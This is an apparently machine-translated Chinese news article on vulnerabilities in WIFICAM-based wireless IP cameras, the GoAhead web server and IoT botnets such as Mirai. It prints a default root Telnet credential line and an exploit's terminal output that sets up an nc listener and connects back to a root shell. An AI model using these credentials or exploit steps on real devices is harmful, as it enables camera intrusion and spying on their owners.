鉴于最近几个月发生的事件,随着IoT小工具被黑客入侵以及僵尸网络从中形成僵尸网络,连接到网络的设备的安全性似乎应该由“铁”制造商放在首位。 但是实际上,这并非完全正确。 包括Pierre Kim在内的信息安全专家的分析表明,来自各个制造商的大量无线摄像机型号仍然容易受到黑客攻击。 我们正在谈论1250种不同的相机型号,这大约是200,000台设备。



有问题的漏洞影响称为无线IP摄像机(P2P)WIFICAM的系统。 它的开发商是一家中国公司,该公司将其基本设备出售给多家摄录机制造商。

这个“基础”没有一两个问题。 网络安全专家一次计算了七个“漏洞”。 看来中国人根本不考虑保护自己的设备。 也许这不只是印象。

大多数安全问题的核心要素是GoAhead Web服务器。 它允许摄像机所有者使用专有的控制面板通过网络管理其设备。 GoAhead的创建者是Embedthis软件。 最初,Kim认为应对如此大的问题的出现负有责任。 但是Embedthis软件管理层声称,Web服务器的基础是由无线IP摄像机(P2P)WIFICAM的开发人员提供的。 提供无线IP摄像机(P2P)WIFICAM的公司的员工编写代码,然后将其添加到摄像机的固件中。

至于保护摄像机的孔,也许有七个以上。 主要的是:

每个人的入口 。 Telnet默认情况下有效,并且任何人都可以使用以下数据连接到远程设备:root:$ 1 $ ybdHbPDn $ ii9aEIFNiolBbM9QxW9mr0:0:0 :: / root:/ bin / sh

拦截注册用户数据的能力 。 如果需要,攻击者可以在访问服务器配置数据时通过为“ loginuse”和“ loginpas”参数指定空值来绕过身份验证系统。 这使攻击者可以获得注册用户的数据文件,包括访问其FTP和SMTP帐户。

获得根权 。 攻击者可以通过运行具有超级用户特权的命令来绕过身份验证过程。 为此,只需使用带有特殊参数的URL。

流式传输无需身份验证 。 这样的机会就在这里。 由于存在带有端口10554的集成RTSP服务器,因此可以利用此漏洞。因此,外部人员无需登录即可访问流视频。

user@kali$ gcc -Wall -o expl expl-goahead-camera.c && ./expl 192.168.1.107 Camera 0day root RCE with connect-back @PierreKimSec Please run `nc -vlp 1337` on 192.168.1.1 [+] bypassing auth ... done login = admin pass = admin [+] planting payload ... done [+] executing payload ... done [+] cleaning payload ... done [+] cleaning payload ... done [+] enjoy your root shell on 192.168.1.1:1337 user@kali$

访问云 。 摄像头使通过互联网控制设备成为可能。 为此,请使用UDP隧道,该隧道使您可以绕过NAT和防火墙。 攻击者可以利用此功能来发挥自己的优势,以发起暴力攻击,尝试获取设备的访问数据。 据专家介绍,除摄像头外,相同的远程访问原理还使用了超过100万个其他IoT设备。

如果您使用

特定类型的查询,Shodan搜索引擎将显示大约200,000个易受攻击的设备。

专家拥有的相机的屏幕截图

专家拥有的相机的屏幕截图每天,易受攻击的设备数量在增加。 信息安全专家建议断开相机与Internet的连接,并检查这种设备的型号是否对黑客开放。

Kim的帖子中列出了所有问题相机的型号。

这种漏洞不仅是网络摄像头的特征,而且也是数字控制台,安全系统和其他物联网设备的特征。 意识到设备安全问题的攻击者正在开发可利用被入侵设备创建僵尸网络的漏洞。 例如,去年,蠕虫和僵尸网络Mirai攻击了成千上万个易受攻击的小工具。 基本上,可以针对所有者未更改其帐户信息的那些设备执行此操作。 创建的僵尸网络使组织多种强大的DDoS攻击成为可能,事实证明,这种攻击几乎是无法抵抗的。

该僵尸网络的首批受害者是信息安全专家和新闻记者Brian Krebs,以及法国托管提供商OVN和

Dyn 。 对后者的攻击使数千名用户无法使用Twitter,Amazon,Tumblr,Reddit,Spotify和Netflix等服务。